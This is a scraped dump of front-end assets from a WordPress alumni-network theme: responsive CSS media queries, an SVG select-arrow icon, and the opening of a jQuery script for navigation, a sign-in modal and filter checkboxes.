    float: none;
  }
  .current_opportunities header .add a {
    width: 100%;
    text-align: center;
  }
  .similar_opportunities .grid article {
    width: 100%;
    margin: 0 0 20px;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .opportunities_grid article {
    width: 100%;
    margin: 0 0 20px;
  }
  .opportunities_grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .notifications ul li {
    padding: 13px 10px 12px 10px;
  }
  .notifications ul li p {
    padding: 15px 0 0;
    clear: left;
    line-height: 18px;
  }
  .notifications ul li time {
    top: 0;
  }
  .current_request_result header {
    height: auto;
    overflow: hidden;
  }
  .current_request_result header .breadcrumbs {
    width: 100%;
    float: none;
  }
  .current_request_result header .links {
    width: 100%;
    float: none;
  }
  .current_request_result header .links ul li {
    float: none;
    width: 100%;
    padding: 10px 0 0;
    text-align: center;
  }
  .request_text {
    width: 100%;
    float: none;
    padding: 0 0 50px;
  }
  .similar_requests {
    width: 100%;
    float: none;
  }
  .similar_requests .list article {
    width: 100%;
  }
  .request_info {
    padding: 10px 10px 10px 10px;
  }
  .request_info .timer {
    width: 100%;
    margin: 0 0 20px;
    position: static;
  }
  .request_info .pending {
    top: 10px;
    right: 10px;
  }
  .requests_qrid .grid article {
    width: 100%;
  }
  .radio_check label {
    float: none;
    margin: 0 0 10px;
  }
  .submit_opportunities form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  .submit_story_form form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  /* Content end */
  /* Footer begin */
  footer#footer {
    height: 40px;
  }
  footer#footer > div {
    padding: 0;
  }
  footer#footer > div .logos {
    display: none;
  }
  footer#footer > div .infos ul li {
    padding: 0 4px 0 7px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_block {
    padding: 10px 0 15px;
  }
  .offers_side {
    padding: 0;
  }
  .offers_side .links ul {
    float: none;
  }
  .offers_side .links ul li {
    float: none;
    padding: 0 0 10px 0px;
  }
  .offers_side .links ul li:last-child {
    padding: 0 0 0 0px;
  }
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  a.filtre_toggler {
    display: block;
  }
  .filters_block {
    width: 280px;
    background: #fff;
    border: 1px solid #DFDFDF;
    padding: 10px;
    position: fixed;
    top: 0;
    left: -280px;
    margin: 10px 0 0;
    overflow-y: auto;
    z-index: 2;
  }
  .filters {
    padding: 0;
  }
  .filters > div {
    padding: 0 0 20px;
  }
  .filters > div h4 {
    font-size: 16px;
  }
  .check_list ul li {
    padding: 0 0 10px;
  }
  .check_list ul li label.subcheck::before {
    top: 7px;
  }
  .check_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .check_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .radio_list ul li {
    padding: 0 0 10px;
  }
  .radio_list ul li label.subcheck::before {
    top: 7px;
  }
  .radio_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .radio_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  /* Filtre end */
  /* Messages begin */
  .messages_block {
    height: 500px;
    margin: 20px 0;
  }
  .dialog_left {
    width: 70px;
    height: 500px;
  }
  .dialog_left header > * {
    display: none;
  }
  .dialog_left .list {
    height: 429px;
  }
  .dialog_left .list ul li a {
    padding: 0;
  }
  .dialog_left .list ul li a strong, .dialog_left .list ul li a span {
    display: none;
  }
  .dialog_right {
    height: 500px;
    padding: 0 0 0 70px;
  }
  .messages_list > div {
    height: 283px;
  }
  /* Messages end */
  /* Reporting tool begin */
  .reporting_tool .select_list ul li {
    width: 100%;
    float: none;
    margin: 0 0 0 !important;
  }
  /* Reporting tool end */
  /* Request modal begin */
  .request_modal {
    width: 100%;
    margin: -592px 0 0;
    left: 0;
  }
  .request_modal form ul li .two > div {
    width: 100%;
    float: none;
    padding: 0 0 30px;
  }
  .request_modal form ul li .two > div + div {
    width: 100%;
    float: none;
    padding: 0;
  }
  /* Request modal end */

  .author_profile {
    position: relative;
    right: auto;
    bottom: auto;
    width: 100%;
  }

  .request_info .edit {
    right:auto;
    left:10px;
    top:10px;
  }

  .request_info .delete {
    right:auto;
    left:65px;
    top:10px;
  }

  .project_table {
    overflow: scroll;
  }


}

@media (min-width: 480px) and (max-width: 767px) {
  .project_table {
    overflow: scroll;
  }
  /* Header begin */
  .main_wrapper {
    padding: 0 0 60px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  header#header > div .first h1.logo {
    padding: 0;
  }
  header#header > div .first h1.logo a {
   /* width: 223px;
    height: 110px;
    background: url(../img/logo_mobile.svg) no-repeat 50% 50%;*/
   background: transparent; height:110px; width:10px; /*removes UNAOC logo from mobile - see .mobile_logo_text in responsive.css */
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block {
    display: none;
  }
  .login_form form {
    padding: 0 40px;
  }
  .login_form form input {
    width: 36%;
  }
  .login_form form button {
    width: 34%;
    margin: 0 0 0 -6%;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 49%;
  }
  .list_organizations figure {
    width: 49%;
  }
  .index_posts {
    display: block;
  }
  .index_posts > div {
    display: block;
  }
  .index_posts > div > div {
    display: block;
    width: 100%;
    float: none;
  }
  /* Content begin */
  .content_wrapper .left_side {
    width: 100%;
  }
  .content_wrapper aside.right_side {
    width: 100%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .blue_block .tabs ul {
    display: none;
  }
  .blue_block .tabs select {
    display: block;
  }
  .social_inset {
    height: auto;
  }
  .social_inset ul li {
    float: none;
  }
  .social_inset ul li:first-child {
    margin: 0;
  }
  .social_inset ul li a {
    width: 100%;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .invitation_request {
    padding: 20px 0;
  }
  .invitation_request a {
    float: none;
    width: 100%;
  }
  .invitation_request p {
    float: none;
    text-align: center;
    padding: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 49%;
    height: 400px;
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 49%;
    height: auto;
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .about_block article {
    padding: 0 0 40px;
  }
  .about_block article .image {
    width: 100%;
    padding: 0 0 30px !important;
  }
  .about_block article header {
    text-align: left !important;
  }
  .about_block article .text {
    text-align: left !important;
  }
  .success_stories header .left_header {
    width: 100%;
    float: none;
    padding: 0 0 20px;
  }
  .success_stories header .add {
    width: 100%;
    float: none;
  }
  .success_stories header .add a {
    width: 100%;
    text-align: center;
  }
  .contact_info ul li {
    float: none;
  }
  .contact_forms > div {
    padding: 40px 0;
  }
  .current_opportunities header {
    height: auto;
    padding: 0 0 40px;
    overflow: hidden;
  }
  .current_opportunities header .left_header {
    float: none;
    padding: 0 0 20px;
    overflow: hidden;
  }
  .current_opportunities header .add {
    float: none;
  }
  .current_opportunities header .add a {
    width: 100%;
    text-align: center;
  }
  .similar_opportunities .grid article {
    width: 49%;
    margin: 0 0 20px 2%;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .opportunities_grid article {
    width: 49%;
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .opportunities_grid article.company > img {
    display: block;
  }
  .opportunities_grid article.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .notifications ul li {
    padding: 13px 10px 12px 10px;
  }
  .notifications ul li p {
    padding: 15px 0 0;
    clear: left;
    line-height: 18px;
  }
  .notifications ul li time {
    top: 0;
  }
  .current_request_result header {
    height: auto;
    overflow: hidden;
  }
  .current_request_result header .breadcrumbs {
    width: 100%;
    float: none;
  }
  .current_request_result header .links {
    width: 100%;
    float: none;
  }
  .current_request_result header .links ul li {
    float: none;
    width: 100%;
    padding: 10px 0 0;
    text-align: center;
  }
  .request_text {
    width: 100%;
    float: none;
    padding: 0 0 50px;
  }
  .similar_requests {
    width: 100%;
    float: none;
  }
  .similar_requests .list article {
    width: 100%;
  }
  .request_info {
    padding: 10px 10px 10px 160px;
  }
  .request_info h3 {
    padding: 30px 0 20px;
  }
  /*.requests_qrid .grid article {
    width: 48.7%;
  }*/
  .submit_opportunities form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  .submit_story_form form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  /* Content end */
  /* Footer begin */
  footer#footer {
    height: 40px;
  }
  footer#footer > div {
    padding: 0;
  }
  footer#footer > div .logos {
    display: none;
  }
  footer#footer > div .infos ul li {
    padding: 0 4px 0 7px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_side {
    padding: 0;
  }
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  a.filtre_toggler {
    display: block;
  }
  .filters_block {
    width: 280px;
    background: #fff;
    border: 1px solid #DFDFDF;
    padding: 10px;
    position: fixed;
    top: 0;
    left: -280px;
    margin: 10px 0 0;
    overflow-y: auto;
    z-index: 2;
  }
  .filters {
    padding: 0;
  }
  .filters > div {
    padding: 0 0 20px;
  }
  .filters > div h4 {
    font-size: 16px;
  }
  .check_list ul li {
    padding: 0 0 10px;
  }
  .check_list ul li label.subcheck::before {
    top: 7px;
  }
  .check_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .check_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .radio_list ul li {
    padding: 0 0 10px;
  }
  .radio_list ul li label.subcheck::before {
    top: 7px;
  }
  .radio_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .radio_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  /* Filtre end */
  /* Messages begin */
  .dialog_left {
    width: 70px;
  }
  .dialog_left header > * {
    display: none;
  }
  .dialog_left .list ul li a {
    padding: 0;
  }
  .dialog_left .list ul li a strong, .dialog_left .list ul li a span {
    display: none;
  }
  .dialog_right {
    padding: 0 0 0 70px;
  }
  /* Messages end */
  /* Request modal begin */
  .request_modal {
    width: 440px;
    margin: -300px 0 0 -220px;
  }
  /* Request modal end */

}

@media (min-width: 768px) and (max-width: 1023px) {
  /* Header begin */
  .main_wrapper {
    padding: 0 0 140px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block .text {
    padding: 80px 40px;
  }
  .login_form form {
    padding: 0 40px;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 49%;
  }
  .list_organizations figure {
    width: 49%;
  }
  /* Content begin */
  .content_wrapper .left_side {
    width: 69%;
  }
  .content_wrapper aside.right_side {
    width: 29%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 32%;
    /*height: auto;*/
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 32%;
    height: auto;
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .similar_opportunities .grid article {
    width: 49%;
    margin: 0 0 30px 2%;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .opportunities_grid article {
    width: 32%;
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .opportunities_grid article.company > img {
    display: block;
  }
  .opportunities_grid article.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .request_text {
    width: 60%;
  }
  .similar_requests {
    width: 36%;
  }
  /*.requests_qrid .grid article {
    width: 48.7%;
  }*/
  /* Content end */
  /* Footer begin */
  footer#footer > div .logos ul li a img {
    height: 40px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  /* Filtre end */
}

@media (min-width: 1440px) and (max-width: 1920px) {
  header#header > div {
    max-width: 1200px;
  }
  .content_wrapper {
    max-width: 1200px;
  }
  .content_wrapper .left_side {
    width: 920px;
  }
  .about_block.white::before {
    width: 1300px;
    margin: 0 0 0 -650px;
  }
  .contact_forms > div form, .contact_info {
    max-width: 1200px;
  }
  .alumni_block .grid figure {
    width: 281px;
    height: 342px;
  }
  .leaders_index > div {
    width: 575px;
  }
  .list_individual figure {
    width: 278px;
  }
  .list_organizations figure {
    width: 278px;
    height: 338px;
  }
  .list_organizations figure .image {
    height: 180px;
    line-height: 180px;
  }
  .offers_grid article {
    width: 455px;
  }
  .stories_grid figure {
    width: 278px;
    height: 338px;
  }
  .similar_opportunities .grid article {
    width: 24%;
    margin: 0 0 30px 1.3%;
  }
  .opportunities_grid article {
    width: 24%;
    margin: 0 0 30px 1.3%;
  }
  .request_text {
    width: 780px;
  }
  /*.requests_qrid .grid article {
    width: 49.1%;
  }*/
  .contact_forms {
    max-width: 1170px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/select_pt.svg
body_size: 1365
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="21px" height="9px" viewBox="0 0 21 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group">
            <rect id="Rectangle" fill-opacity="0.00999999978" fill="#FFFFFF" x="2" y="2" width="19" height="2"></rect>
            <path d="M1.06812747,8.91052236 L1.06812747,-0.43101417 C1.06703067,-0.659367843 1.19188318,-0.869735769 1.39285707,-0.978161309 C1.60122922,-1.10715438 1.86707778,-1.09659086 2.06455803,-0.951471205 L9.26198951,3.70595201 C9.45490544,3.81479312 9.57015618,4.02293251 9.56002901,4.24420244 C9.5646972,4.46652226 9.45130263,4.67469438 9.26198951,4.79134958 L2.06455803,9.43542774 C1.96129129,9.50561245 1.84191407,9.54846581 1.71758668,9.55998156 C1.60127472,9.56596486 1.48649428,9.53137349 1.39285707,9.46211785 C1.19046287,9.35294388 1.06537601,9.14046757 1.06812747,8.91052236 L1.06812747,8.91052236 Z" id="Arrow-type" fill="#878787" transform="translate(5.314364, 4.246281) rotate(90.000000) translate(-5.314364, -4.246281) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/js/main.js
body_size: 37445
content:
// $(".upload_image label input").change(function(){
//     var _this = $(this),
//         _this_file = _this.val().replace(/C:\\fakepath\\/i, '');
//     $(".upload_image span").text(_this_file);
// });

var _window = $(window);


/* Nav first center begin */

function navCenter(){
    setTimeout(function(){
        var nav_length = $("nav#nav > ul > li").length,
            nav_ul_width = $("nav#nav > ul").width(),
            nav_width = $("nav#nav").width();

        $("nav#nav > ul > li a").css("padding", "0 "+((((nav_width-nav_ul_width-1)/nav_length)/2))+"px");
        $("nav#nav > ul").addClass("show_me");

    }, 100);

    for (var n = 0; $(".submenu").length > n; n++) {
        $(".submenu").eq(n).css("height", ($(".submenu").eq(n).height())+"px");
    };
}


if (_window.width() > 1023) {
    navCenter();
}

_window.resize(function(){
    if (_window.width() > 1023) {
        navCenter();
    } else {
        $("nav#nav > ul > li > a").removeAttr("style");
        $("nav#nav > ul").removeClass("show_me");
    }

    if (_window.width() > 1440) {
        if ($("nav#nav").hasClass("maxi_width")) {

        } else {
            $("nav#nav > ul").removeClass("show_me");
            $("nav#nav > ul > li > a").removeAttr("style");
            navCenter();
            $("nav#nav").addClass("maxi_width");
        }
    } else {
        if ($("nav#nav").hasClass("maxi_width")) {
            $("nav#nav > ul").removeClass("show_me");
            $("nav#nav > ul > li > a").removeAttr("style");
            navCenter();
            $("nav#nav").removeClass("maxi_width");
        } else {

        }
    }



});


/* Nav first center end */


/* Nav hover begin */

$("#nav > ul > li.sub").mouseover(function(){
    $("#nav").addClass("overlay");
}).mouseleave(function(){
    $("#nav").removeClass("overlay");

});

/* Nav hover end */


/* Sing in show begin */

$(".show_sign").click(function(){
    var _this = $(this),
        _this_height = _this.height(),
        _this_width = _this.width(),
        _sign_width = $(".sign_in_modal").width(),
        _this_top = _this.offset().top,
        _this_left = _this.offset().left;
    $(".sign_in_modal").css("top", (_this_top+_this_height)+"px").css("left", (_this_left-_sign_width+_this_width)+"px");
    $(".sign_in_modal").toggleClass("show_me");
    if ($(".sign_in_modal").hasClass("show_me")) {

    } else {
        setTimeout(function(){
            $(".sign_in_modal").removeAttr("style");
        }, 300);
    }
    return false;
});

$(".sign_in_modal a.close").click(function(){
    $(".sign_in_modal").removeClass("show_me");
    setTimeout(function(){
        $(".sign_in_modal").removeAttr("style");
    }, 300);
    return false;
});

$(".sign_in_modal").mouseout(function(){
    $("body").on("click",signHide);
});
$(".sign_in_modal").mouseover(function(){
    $("body").off("click",signHide);
})
function signHide(){
    $(".sign_in_modal").removeClass("show_me");
    setTimeout(function(){
        $(".sign_in_modal").removeAttr("style");
    }, 300);
}

/* Sing in show end */



/* Mobile nav begin */

$("a.toggler").click(function(){
    var _this = $(this);
    if (_this.hasClass("active")) {
        _this.removeClass("active_last");
        setTimeout(function(){
            _this.removeClass("active_second");
        }, 300);
        setTimeout(function(){
            _this.removeClass("active");
            $("body").removeClass("overflow");
        }, 600);
        $("#aside_block").css("right", "-100%");
        $(".filtre_toggler").removeAttr("style");
    } else {
        _this.addClass("active");
        setTimeout(function(){
            _this.addClass("active_second");
        }, 300);
        setTimeout(function(){
            _this.addClass("active_last");
        }, 600);
        $("body").addClass("overflow");
        $("#aside_block").css("right", "0");
        $(".filtre_toggler").css("left", "-100px");
        $(".filters_block").removeClass("show_me");

    }
    return false;
});

/* Mobile nav end */



/* E-select begin */
/*
 $(document).on( "mousedown", ".e_select select", function() {

 if ($(window).width() > 1023) {
 $(".hint_select").remove();
 var _this = $(this),
 select_arr = [],
 select_length = _this.find("option").length;
 _this.addClass("selected");
 $("body").append("<div class='hint_select' style='left:"+(_this.offset().left)+"px; top:"+(_this.offset().top+ _this.height() + 12)+"px; width:"+(_this.parent().width())+"px'><ul></ul></div>");
 setTimeout(function(){
 $(".hint_select").css("height", ($(".hint_select ul").height() + 4)+"px");
 }, 10);
 setTimeout(function(){
 $(".hint_select").addClass("visi");
 }, 300);
 for (var z = 0; z < select_length; z++) {
 select_arr.push(_this.find("option").eq(z).text());
 if (_this.find("option").eq(z).is(":disabled")) {
 $(".hint_select ul").append("<li class='disabled'><a href='#'>"+_this.find("option").eq(z).text()+"</a></li>")
 } else {
 $(".hint_select ul").append("<li><a href='#'>"+_this.find("option").eq(z).text()+"</a></li>")
 }
 };
 return false;
 }
 });

 $(".e_select select").mouseout(function(){
 $("body").on("click",onClick);
 });
 $(".e_select select").mouseover(function(){
 $("body").off("click",onClick);
 })
 function onClick(){
 $(".hint_select").remove();
 setTimeout(function(){
 $("select.selected").removeClass();
 }, 150);
 }

 $(document).on( "click", ".hint_select ul li a", function() {


 var _this = $(this),
 _this_text = _this.text();
 $("body").append("<span class='select_simple'>"+_this_text+"</span>");
 $(".selected").css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();


 $(".selected option").eq($(this).parent().index()).prop({selected: true});
 setTimeout(function(){
 $("select.selected").removeClass();
 }, 150);
 $(".hint_select").remove();
 return false;
 });



 if ($(".auto_width").length) {
 setTimeout(function(){
 for (var w = 0; w < $(".auto_width").length; w++) {

 $("body").append("<span class='select_simple'>"+$(".auto_width").eq(w).find("option").eq(0).text()+"</span>");
 $(".auto_width").eq(w).find("select").css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();
 }
 }, 1);

 }


 $(document).on( "change", ".auto_width select", function() {
 var _this = $(this),
 _this_text = _this.find("option:selected").text();
 $("body").append("<span class='select_simple'>"+_this_text+"</span>");
 _this.css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();
 });

 */

/* E-select end */


/* E-select mult begin */

/*
 $(document).on( "mousedown", ".e_select_mult select", function() {

 if ($(window).width() > 1023) {
 $(".multi_hint_select").remove();
 var _this = $(this),
 select_arr = [],
 milt_select_length = _this.find("optgroup").length;
 _this.addClass("mult_selected");
 $("body").append("<div class='multi_hint_select' style='left:"+(_this.offset().left)+"px; top:"+(_this.offset().top+ _this.height() + 12)+"px; width:"+(_this.parent().width())+"px'><ul></ul></div>");
 setTimeout(function(){
 $(".multi_hint_select").css("height", ($(".multi_hint_select ul").height() + 4)+"px");
 }, 10);
 setTimeout(function(){
 $(".multi_hint_select").addClass("visi");
 }, 300);
 for (var z = 0; z < milt_select_length; z++) {
 select_arr.push(_this.find("optgroup").eq(z).attr("label"));
 $(".multi_hint_select ul").append("<li><a href='#'>"+_this.find("optgroup").eq(z).attr("label")+"</a></li>")
 };
 return false;
 }
 });


 // First choose
 $(document).on( "click", ".multi_hint_select ul:first-child li a", function() {

 var _this = $(this),
 _this_index = _this.parent().index(),
 optgroup_select_length = $("select.mult_selected optgroup").eq(_this_index).find("option").length;

 $(".multi_hint_select").removeClass("visi");


 $(".multi_hint_select").append("<ul></ul>");
 for (var f = 0; f < optgroup_select_length; f++) {
 $(".multi_hint_select ul + ul").append("<li><a href='#'>"+$("select.mult_selected optgroup").eq(_this_index).find("option").eq(f).text()+"</a></li>")
 };


 setTimeout(function(){
 $(".multi_hint_select").addClass("go_left");
 $(".multi_hint_select").css("height", ($(".multi_hint_select ul + ul").height()+4)+"px");

 }, 100);


 // Second choose
 $(document).on( "click", ".multi_hint_select ul:first-child + ul li a", function() {


 $(".mult_selected optgroup").eq(_this_index).find("option").eq($(this).parent().index()).prop({selected: true});
 setTimeout(function(){
 $("select.mult_selected").removeClass();
 }, 150);

 return false;
 });


 return false;
 });


 $(".e_select_mult select").mouseout(function(){
 $("body").on("click",onoClick);
 });
 $(".e_select_mult select").mouseover(function(){
 $("body").off("click",onoClick);
 })
 function onoClick(){
 if ($(".go_left").length) {
 $(".multi_hint_select").remove();
 setTimeout(function(){
 $("select.mult_selected").removeClass();
 }, 150);
 } else {

 }

 }

 */
/* E-select mult end */

/* Multi check begin */

$(".multi_check .categories a").click(function(){
    var _this= $(this),
        _this_index = _this.parent().index(),
        _this_name = _this.text();
    $(".multi_check .categories").addClass("hide_me");
    $(".multi_check .inners").addClass("show_me");

    $(".multi_check .inners > div").eq(_this_index).addClass("show_me");

    $(".multi_check .check_block .toggle a span").show().find("em").text(_this_name);

    $(".multi_check .checkboxes").css("height", ($(".multi_check .inners > div").eq(_this_index).height()+90)+"px");
    return false;
});

$(".multi_check .check_block .toggle a").click(function(){
    if ($(".multi_check .checkboxes").hasClass("show_me")) {
        if ($(".multi_check .categories").hasClass("hide_me")) {
            $(".multi_check .check_block .checkboxes a.done").click();
        } else {
            $(".multi_check .categories").removeClass("hide_me");
            $(".multi_check .inners").removeClass("show_me");
            $(".multi_check .checkboxes").removeAttr("style");
            $(".multi_check .checkboxes").removeClass("show_me");
            setTimeout(function(){
                $(".multi_check .inners > div").removeClass("show_me");
                $(".multi_check .check_block .toggle a span").hide().find("em").text("");
            }, 600);
        }
    } else {
        $(".multi_check .checkboxes").css("height", ($(".multi_check .checkboxes > div").height()+40)+"px");
        $(".multi_check .checkboxes").addClass("show_me");
    }
    return false;
});

$(".multi_check .check_block .checkboxes a.done").click(function(){
    $(".multi_check .categories").removeClass("hide_me");
    $(".multi_check .inners").removeClass("show_me");
    setTimeout(function(){
        $(".multi_check .checkboxes").removeAttr("style");
        $(".multi_check .checkboxes").removeClass("show_me");
        $(".multi_check .inners > div").removeClass("show_me");
        $(".multi_check .check_block .toggle a span").hide().find("em").text("");
    }, 600);
    return false;
});

